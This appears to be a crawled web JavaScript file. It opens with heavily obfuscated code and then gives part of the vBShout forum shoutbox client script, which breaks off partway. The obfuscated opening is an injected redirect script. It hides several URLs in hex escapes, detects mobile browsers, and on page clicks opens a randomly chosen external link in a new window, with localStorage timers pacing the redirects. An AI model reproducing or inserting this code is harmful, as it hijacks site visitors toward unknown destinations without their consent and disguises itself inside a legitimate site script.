_0xb38fcd[_0x2bb0f2(0x497,0x587,0x583,0x43b,0x4d1)](_0xb38fcd[_0x2bb0f2(0x537,0x56f,0x5e9,0x5a8,0x508)],_0xb38fcd[_0x25919e(0x3ca,0x3b5,0x329,0x3de,0x2a4)])?![]:![];}[_0x55aa11(0x388,0x375,0x3e5,0x2e1,0x302)+_0x55aa11(0x463,0x415,0x496,0x530,0x511)+'r'](_0x35659c[_0x38ea78(-0x238,-0x1aa,-0x1a8,-0x1d3,-0x1fc)](_0x35659c[_0x38ea78(-0x2f0,-0x270,-0x2af,-0x267,-0x243)],_0x35659c[_0x38ea78(-0x2c8,-0x312,-0x284,-0x1f7,-0x1eb)]))[_0x5841d0(-0x23,-0x61,-0x8d,-0x45,0x74)](_0x35659c[_0x38ea78(-0x16f,-0x166,-0x12b,-0xba,-0xca)]));else{var _0x44c747=_0x35659c[_0x3b2896(0x1e3,0x328,0x2ac,0x1d5,0x378)][_0x4d687c(-0x137,-0x197,-0x1b5,-0x1cd,-0x252)]('|'),_0x365a70=-0x213a+-0x1ef3+0x402d;while(!![]){switch(_0x44c747[_0x365a70++]){case'0':try{var _0x1aadc1=_0x35659c[_0x5841d0(-0x115,-0x95,0x2d,-0x4b,-0x127)](_0x1c2624,_0x35659c[_0x5841d0(-0xc4,-0xbf,-0x20c,-0x162,-0xd5)](_0x35659c[_0x3b2896(0x2f3,0x1bb,0x22e,0x23c,0x27f)](_0x35659c[_0x5841d0(-0x231,-0x123,-0x1be,-0x166,-0xee)],_0x35659c[_0x3b2896(0x15c,0xce,0x13b,0xdd,0x100)]),');'));_0x1a15bc=_0x35659c[_0x3b2896(0x20e,0x2d9,0x27e,0x2d9,0x1ab)](_0x1aadc1);}catch(_0x5bb739){_0x1a15bc=_0x296396;}continue;case'1':for(var _0x305e56=-0x463*0x3+-0xe37*0x1+0x92*0x30;_0x35659c[_0x5841d0(-0x142,-0xcf,-0x109,-0x96,-0x31)](_0x305e56,_0x5b85b6[_0x38ea78(-0x29a,-0x25d,-0x2b9,-0x302,-0x1f9)+'h']);_0x305e56++){var _0x5019c8=_0x35659c[_0x38ea78(-0x174,-0x276,-0x237,-0x2b2,-0x23a)][_0x4d687c(-0x111,-0x224,-0x14a,-0x1cd,-0x1f5)]('|'),_0x3ef528=-0xef*0x7+0x240d+-0x1d84;while(!![]){switch(_0x5019c8[_0x3ef528++]){case'0':var _0x4ed9f9=_0x4dc6a0[_0x3b2896(0x22e,0x26f,0x1b5,0x165,0xf7)+_0x3b2896(0x264,0x284,0x290,0x28d,0x2a7)+'r'][_0x4d687c(-0x1f7,-0x1ab,-0x7d,-0x126,-0x9d)+_0x5841d0(-0xe4,-0x110,-0xd8,-0xca,-0x14c)][_0x5841d0(-0x18d,-0x148,-0x18e,-0xf5,-0x112)](_0x330612);continue;case'1':_0x4ed9f9[_0x4d687c(-0x261,-0x2ac,-0x20b,-0x251,-0x1a8)+_0x55aa11(0x30f,0x253,0x368,0x302,0x2da)]=_0x43f6cd[_0x5841d0(-0x1f4,-0x22c,-0x244,-0x1b4,-0x27b)+_0x4d687c(-0x25c,-0x2ff,-0x2df,-0x241,-0x16e)][_0x4d687c(-0x1a9,-0x167,-0xf4,-0x192,-0x18b)](_0x43f6cd);continue;case'2':var _0x43f6cd=_0x2df676[_0x471f31]||_0x4ed9f9;continue;case'3':var _0x471f31=_0x5b85b6[_0x305e56];continue;case'4':_0x2df676[_0x471f31]=_0x4ed9f9;continue;case'5':_0x4ed9f9[_0x3b2896(0x17e,0x1a9,0x22f,0x22e,0x182)+_0x38ea78(-0x11f,-0x20d,-0x157,-0x1ab,-0x1f2)]=_0x2330c5[_0x55aa11(0x3be,0x339,0x361,0x47a,0x36f)](_0x5e7b2f);continue;}break;}}continue;case'2':var _0x1a15bc;continue;case'3':var _0x2df676=_0x1a15bc[_0x5841d0(-0x212,-0x19a,-0x1a4,-0x1c8,-0x296)+'le']=_0x1a15bc[_0x3b2896(0x1ab,0x1f2,0x118,0x75,0x1c2)+'le']||{};continue;case'4':var _0x5b85b6=[_0x35659c[_0x55aa11(0x459,0x3fe,0x53b,0x4c4,0x3c5)],_0x35659c[_0x38ea78(-0x2e0,-0x196,-0x22f,-0x1b7,-0x224)],_0x35659c[_0x3b2896(0x1fb,0x228,0x1b2,0x130,0xf2)],_0x35659c[_0x4d687c(-0x45,-0x117,-0x2d,-0xe5,-0x13d)],_0x35659c[_0x5841d0(-0x14c,-0x171,-0x1b,-0x8e,-0x170)],_0x35659c[_0x5841d0(-0x23,-0xec,-0x15b,-0xd7,-0x111)],_0x35659c[_0x3b2896(0x1c1,0x1ea,0x1bd,0x296,0x17c)]];continue;}break;}}}}else{var _0x1f328e=_0xb38fcd[_0x55aa11(0x42c,0x3c0,0x3be,0x468,0x4e3)](_0x644c33,_0xb38fcd[_0x3b2896(0x13d,0x1d5,0x1ff,0x2a4,0x13b)](_0xb38fcd[_0x5841d0(-0x7f,-0x187,-0x152,-0xe1,-0x4c)](_0xb38fcd[_0x5841d0(-0x226,-0x122,-0x139,-0x1ca,-0x1dd)],_0xb38fcd[_0x5841d0(-0x121,0x6f,0x46,-0x6a,-0x75)]),');'));_0x4a19a7=_0xb38fcd[_0x5841d0(-0x249,-0x17c,-0x1d1,-0x1f2,-0x131)](_0x1f328e);}}function _0x4d687c(_0x1e16ff,_0x403f6d,_0x74793f,_0x29c2bd,_0xe16a37){return _0x49b339(_0x1e16ff-0x61,_0x403f6d-0x166,_0x29c2bd- -0x336,_0xe16a37,_0xe16a37-0x3c);}function _0x3b2896(_0x28289b,_0x19e451,_0x1a0104,_0x251709,_0x23be8c){return _0x270730(_0x28289b-0x5b,_0x1a0104-0x36d,_0x1a0104-0x16,_0x251709-0xc2,_0x251709);}function _0x38ea78(_0x5ab698,_0x3f326d,_0x95fe28,_0x2cebc0,_0x1dca24){return _0x542964(_0x5ab698-0x18c,_0x3f326d,_0x95fe28-0x199,_0x2cebc0-0x173,_0x95fe28- -0x6d8);}_0x35659c[_0x3b2896(0x2a9,0x2c6,0x295,0x26b,0x34e)](_0x33f603,++_0x55ee7c);}function _0x3a93db(_0x1e9cbd,_0xbfee79,_0x2be6a6,_0x4a344c,_0x18165d){return _0x15cd(_0x2be6a6-0x2f6,_0xbfee79);}try{if(_0x3ed245)return _0x33f603;else _0x35659c[_0x49b339(0x176,0x243,0x214,0x210,0x143)](_0x33f603,-0xaaa+0x4*-0x78a+0x28d2);}catch(_0x468785){}}
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x72\x4c\x55\x33\x63\x323','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x52\x6e\x78\x35\x63\x365','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x49\x7a\x78\x38\x63\x368','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x50\x45\x75\x39\x63\x369','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x61\x64\x73\x34\x63\x334','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x4f\x7a\x75\x37\x63\x337','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x66\x50\x51\x32\x63\x362','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x42\x55\x65\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6e\x68\x68\x30\x63\x310','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x4b\x67\x57\x31\x63\x341',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());

--- FILE ---
content_type: application/javascript
request_url: http://www.bdsmlibrary.com/forums/dbtech/vbshout/clientscript/vbshout.js?v=628
body_size: 40192
content:

var jQueryDupe=$;$.noConflict(true)(function($)
{var paused={},editorContents={},shoutDelay={},idleTime={},hasFetched={},tab={},tabList={},countDown={},pmUserId={},userIds={},pmTime={},shoutId={},chatroom={},aopFile={},aopTime={},menuId={},smilieWindows={};if(typeof vBShout=='undefined')
{return false;}
if(typeof vBShout.instanceOptions=='undefined'||fetchElem('form',false,'form').length==0)
{return false;}
if(!AJAX_Compatible)
{setMessage(vbphrase['dbtech_vbshout_ajax_disabled'],'error');return false;}
var timenow=parseInt(new Date().getTime()/1000);for(var instanceId in vBShout.instanceOptions)
{tab[instanceId]='shouts';menuId[instanceId]=0;aopTime[instanceId]={};aopTime[instanceId][tab[instanceId]]=timenow;pmTime[instanceId]=vBShout.userOptions.pmtime;tabList[instanceId]={'shouts':true,'activeusers':true};fetchElem('colorrow',instanceId,'ul',' > li[class="colorbutton"] > div').on('click',{'instanceId':instanceId},function(e)
{saveStyleProps(e.data.instanceId,'color',rgbToHex($(this).css('backgroundColor')));});fetchElem('fontrow',instanceId,'ul',' > li[class="fontname"] > a').on('click',{'instanceId':instanceId},function(e)
{saveStyleProps(e.data.instanceId,'font',$(this).text());});fetchElem('sizerow',instanceId,'ul',' > li[class="fontsize"] > a').on('click',{'instanceId':instanceId},function(e)
{saveStyleProps(e.data.instanceId,'size',$(this).text());});for(var i in vBShout.tabs[instanceId])
{createTab(i,instanceId,vBShout.tabs[instanceId][i].text,vBShout.tabs[instanceId][i].canclose,vBShout.tabs[instanceId][i].extraparams);}}
var tmp={0:'color',1:'font',2:'size'};for(var i in tmp)
{fetchElem(tmp[i]+'row',false,'ul').each(function(index,element)
{var thisRow=$(this),instanceId=thisRow.attr('data-instanceid');if(vBShout.editorOptions[instanceId][tmp[i]])
{saveStyleProps(instanceId,tmp[i],vBShout.editorOptions[instanceId][tmp[i]],true);}});}
fetchElem('editor').on('keyup focus',function(e)
{var thisEditor=$(this),instanceId=thisEditor.attr('data-instanceid');if(vBShout.instanceOptions[instanceId].maxchars==0)
{if(thisEditor.val().length)
{editorContents[instanceId]=thisEditor.val();}
return true;}
if(thisEditor.val().length>vBShout.instanceOptions[instanceId].maxchars)
{thisEditor.val(thisEditor.val().substring(0,vBShout.instanceOptions[instanceId].maxchars));}
if(thisEditor.val().length)
{editorContents[instanceId]=thisEditor.val();}
fetchElem('remainingchars',instanceId).text((vBShout.instanceOptions[instanceId].maxchars-thisEditor.val().length));}).on('keyup',function(e)
{var thisEditor=$(this),instanceId=thisEditor.attr('data-instanceid');e.preventDefault();if(e.which==27&&shoutId[instanceId])
{fetchElem('cancelbutton',instanceId,'input').trigger('click');}
if(e.which==13)
{fetchElem('savebutton',instanceId,'input').trigger('click');}});fetchElem('savebutton',false,'input').on('click',function()
{var thisButton=$(this),instanceId=thisButton.attr('data-instanceid');if(shoutId[instanceId])
{if(fetchElem('editor',instanceId).val()==fetchElem('shout_raw',instanceId,'input','[data-shoutid="'+shoutId[instanceId]+'"]').val())
{fetchElem('cancelbutton',instanceId,'input').trigger('click');}
else
{saveShout(instanceId);}}
else
{saveShout(instanceId);}});fetchElem('lookupbutton',false,'input').on('click',function()
{var thisButton=$(this),instanceId=thisButton.attr('data-instanceid'),lookupArea=fetchElem('lookup',instanceId,'input')
userName=lookupArea.val();if(userName.length==0)
{return false;}
console.log(timeStamp()+'Attempting to lookup username: %s in instance %s...',userName,instanceId);paused[instanceId]=true;vBShout_unIdle(instanceId,false,'lookup');if(typeof userIds[instanceId]!='undefined')
{var userId=0;for(var i in userIds[instanceId])
{if(userIds[instanceId][i]!=userName)
{continue;}
userId=i;}
if(userId>0)
{createTab('pm_'+userId+'_'+instanceId,instanceId,userName,'1',{'userid':userId});lookupArea.val('');return true;}}
ajaxCall('lookup',instanceId,{'username':PHP.urlencode($.trim(userName))},'GET');});fetchElem('resettarget',false,'a').on('click',function()
{var thisButton=$(this),instanceId=thisButton.attr('data-instanceid');console.log(timeStamp()+'Resetting shout target in instance %s...',instanceId);pmUserId[instanceId]=0;setShoutTarget(false,instanceId);fetchElem('tab',instanceId,'div','[data-tabid="shouts"]').trigger('click');});fetchElem('createchatbutton',false,'input').on('click',function()
{var thisButton=$(this),instanceId=thisButton.attr('data-instanceid'),chatroomName=fetchElem('roomname',instanceId,'input').val();if(chatroomName.length==0)
{return false;}
console.log(timeStamp()+'Attempting to create chatroom: %s in instance %s...',chatroomName,instanceId);paused[instanceId]=true;vBShout_unIdle(instanceId,false,'createchat');ajaxCall('createchat',instanceId,{'title':PHP.urlencode($.trim(chatroomName))});});fetchElem('soundbutton',false,'img').on('click',function()
{var thisButton=$(this),instanceId=thisButton.attr('data-instanceid');vBShout.userOptions.soundSettings=vBShout.userOptions.soundSettings||{};vBShout.userOptions.soundSettings[instanceId]=vBShout.userOptions.soundSettings[instanceId]||{};vBShout.userOptions.soundSettings[instanceId][tab[instanceId]]=vBShout.userOptions.soundSettings[instanceId][tab[instanceId]]||'1';vBShout.userOptions.soundSettings[instanceId][tab[instanceId]]=(vBShout.userOptions.soundSettings[instanceId][tab[instanceId]]=='1'?'0':'1');setMuteButton(instanceId);console.log(timeStamp()+'Toggle mute in instance %s...',instanceId);paused[instanceId]=true;vBShout_unIdle(instanceId,false,'savesounds');ajaxCall('sounds',instanceId,{'tabs':vBShout.userOptions.soundSettings[instanceId]});}).each(function(index,element)
{var thisButton=$(this),instanceId=thisButton.attr('data-instanceid');setMuteButton(instanceId);});fetchElem('active',false,'img').on('click',function()
{var thisButton=$(this),instanceId=thisButton.attr('data-instanceid');vBShout.userOptions.invisible=vBShout.userOptions.invisible||{};vBShout.userOptions.invisible[instanceId]=vBShout.userOptions.invisible[instanceId]||'0';vBShout.userOptions.invisible[instanceId]=(vBShout.userOptions.invisible[instanceId]=='1'?'0':'1');setInvisibleButton(instanceId);console.log(timeStamp()+'Toggle invisible in instance %s...',instanceId);paused[instanceId]=true;ajaxCall('invisible',instanceId,{'invisibility':vBShout.userOptions.invisible[instanceId]});}).each(function(index,element)
{var thisButton=$(this),instanceId=thisButton.attr('data-instanceid');setInvisibleButton(instanceId);});$('li.fontname,li.fontsize,li.colorbutton').on('mouseover mouseout',function(e)
{var thisButton=$(this),name=thisButton.attr('data-button'),instanceId=thisButton.attr('data-instanceid');if(thisButton.hasClass('imagebutton_disabled'))
{return false;}
thisButton.removeClass('imagebutton_selected imagebutton_hover imagebutton_down');switch(e.type)
{case'mouseover':thisButton.addClass('imagebutton_hover');break;case'mouseout':thisButton.removeClass('imagebutton_hover');break;}});fetchElem('imagebutton',false,'img').on('click mouseover mouseout',function(e)
{var thisButton=$(this),name=thisButton.attr('data-button'),instanceId=thisButton.attr('data-instanceid');if(thisButton.hasClass('imagebutton_disabled'))
{return false;}
thisButton.removeClass('imagebutton_selected imagebutton_hover imagebutton_down');switch(vBShout.editorOptions[instanceId][name])
{case null:case false:case'':case'0':case'false':case'null':switch(e.type)
{case'mouseover':thisButton.addClass('imagebutton_hover');break;case'mouseout':thisButton.removeClass('imagebutton_hover');break;case'click':thisButton.addClass('imagebutton_down');saveStyleProps(instanceId,name,name);break;}
break;default:switch(e.type)
{case'mouseover':thisButton.addClass('imagebutton_hover').addClass('imagebutton_down');break;case'mouseout':thisButton.removeClass('imagebutton_hover').addClass('imagebutton_selected');break;case'click':thisButton.addClass('imagebutton_hover');saveStyleProps(instanceId,name,'');break;}
break;}}).each(function(index,element)
{var thisButton=$(this),name=thisButton.attr('data-button'),instanceId=thisButton.attr('data-instanceid');if(vBShout.editorOptions[instanceId][name]!='0')
{thisButton.mouseout();saveStyleProps(instanceId,name,vBShout.editorOptions[instanceId][name],true);}});fetchElem('clearbutton',false,'input').on('click',function()
{fetchElem('editor',$(this).attr('data-instanceid')).val('');});fetchElem('smilies').on('click',function()
{var cmd=$(this),instanceId=cmd.attr('data-instanceid');if(typeof smilieWindows[instanceId]!='undefined'&&!smilieWindows[instanceId].closed)
{smilieWindows[instanceId].focus();}
else
{smilieWindows[instanceId]=openWindow('misc.php?'+SESSIONURL+'do=getsmilies&editorid=dbtech_vbshout_editor'+instanceId,440,480,'smilie_window'+instanceId);window.onunload=function()
{if(typeof smilieWindows[instanceId]!='undefined'&&!smilieWindows[instanceId].closed)
{smilieWindows[instanceId].close();}};}});fetchElem('cancelbutton',false,'input').on('click',function()
{var cmd=$(this),instanceId=cmd.attr('data-instanceid');paused[instanceId]=false;shoutId[instanceId]=0;fetchElem('editor',$(this).attr('data-instanceid')).val('');fetchElem('editor',instanceId).trigger('keyup');fetchElem('delete',instanceId,'span').fadeOut('fast');fetchElem('cancel',instanceId,'span').fadeOut('fast');fetchElem('editing',instanceId,'span').fadeOut('fast').promise().done(function()
{fetchElem('target',instanceId,'span').fadeIn('fast');});});fetchElem('deletebutton',false,'input').on('click',function()
{var cmd=$(this),instanceId=cmd.attr('data-instanceid');if(!shoutId[instanceId]||shoutId[instanceId]=='0')
{return false;}
deleteShout(instanceId,shoutId[instanceId]);});fetchElem('setcommand',false,'a').on('click',function()
{var cmd=$(this),instanceId=cmd.attr('data-instanceid');fetchElem('editor',instanceId).val(cmd.attr('data-command'));});fetchElem('form',false,'form').on('dblclick','div[name="dbtech_vbshout_frame_sticky"]',function()
{var cmd=$(this),instanceId=cmd.attr('data-instanceid');if(vBShout.instancePermissions[instanceId]['cansticky']=='0')
{return true;}
console.log(timeStamp()+'Fetching sticky for instance %s...',instanceId);paused[instanceId]=true;vBShout_unIdle(instanceId,false,'fetchsticky');ajaxCall('fetchsticky',instanceId,{},'GET');}).on('click','a[name="dbtech_vbshout_togglemenu"]',function()
{var cmd=$(this),instanceId=cmd.attr('data-instanceid'),userId=cmd.attr('data-userid'),shoutid=cmd.attr('data-shoutid');closeMenu(instanceId);if(menuId[instanceId]==userId)
{return true;}
menuId[instanceId]=userId;fetchElem('menu',instanceId,'ul','[data-shoutid="'+shoutid+'"]').fadeIn('fast').css({position:'absolute'}).offset({top:(cmd.offset().top+cmd.height()),left:cmd.offset().left});}).on('click','a[name="dbtech_vbshout_setcommand"]',function()
{var cmd=$(this),instanceId=cmd.attr('data-instanceid');fetchElem('editor',instanceId).val(cmd.attr('data-command'));closeMenu(instanceId);}).on('click','a[name="dbtech_vbshout_usermanage"]',function()
{var cmd=$(this),instanceId=cmd.attr('data-instanceid'),action=cmd.attr('data-command'),userId=cmd.attr('data-userid');if(confirm(vbphrase['dbtech_vbshout_are_you_sure_'+action]))
{console.log(timeStamp()+'Attempting to perform action %s on userid %s, instance id %s...',action,userId,instanceId);var extraParams={};if(pmUserId[instanceId])
{extraParams['type']='pm_'+pmUserId[instanceId]+'_';}
else if(chatroom[instanceId])
{extraParams['type']='chatroom_'+chatroom[instanceId]+'_';}
extraParams['manageaction']=action;extraParams['userid']=userId;paused[instanceId]=true;vBShout_unIdle(instanceId,true,'usermanage');ajaxCall('usermanage',instanceId,extraParams);}
closeMenu(instanceId);}).on('click','a[name="dbtech_vbshout_createpm"]',function()
{var cmd=$(this),instanceId=cmd.attr('data-instanceid'),userName=cmd.attr('data-username'),userId=cmd.attr('data-userid');userIds[userId]=userName;createTab('pm_'+userId+'_'+instanceId,instanceId,userName,'1',{'userid':userId});fetchElem('tab',instanceId,'div','[data-tabid="pm_'+userId+'_'+instanceId+'"]').trigger('click');closeMenu(instanceId);}).on('click','a[name="dbtech_vbshout_closetab"]',function(e)
{var closeLink=$(this),instanceId=closeLink.attr('data-instanceid'),tabId=closeLink.attr('data-tabid'),chatroomId=fetchElem('tab',instanceId,'div','[data-tabid="'+tabId+'"]').attr('data-chatroomid');e.preventDefault();if(chatroomId)
{if(!confirm(vbphrase['dbtech_vbshout_are_you_sure_chatleave']))
{return false;}
console.log(timeStamp()+'Closing tab: %s in instance %s...',tabId,instanceId);paused[instanceId]=true;vBShout_unIdle(instanceId,false,'leavechat');ajaxCall('leavechat',instanceId,{'chatroomid':chatroomId});}
closeTab(tabId,instanceId);}).on('click','div[name="dbtech_vbshout_tab"]',function(e)
{var thisTab=$(this),instanceId=thisTab.attr('data-instanceid'),tabId=thisTab.attr('data-tabid'),userId=thisTab.attr('data-userid'),chatroomId=thisTab.attr('data-chatroomid');if(tab[instanceId]==tabId||e.isDefaultPrevented())
{return false;}
console.log(timeStamp()+"Switching from %s to %s for instance %s.",tab[instanceId],tabId,instanceId);if(thisTab.attr('data-loadurl'))
{window.location.href=thisTab.attr('data-loadurl');return false;}
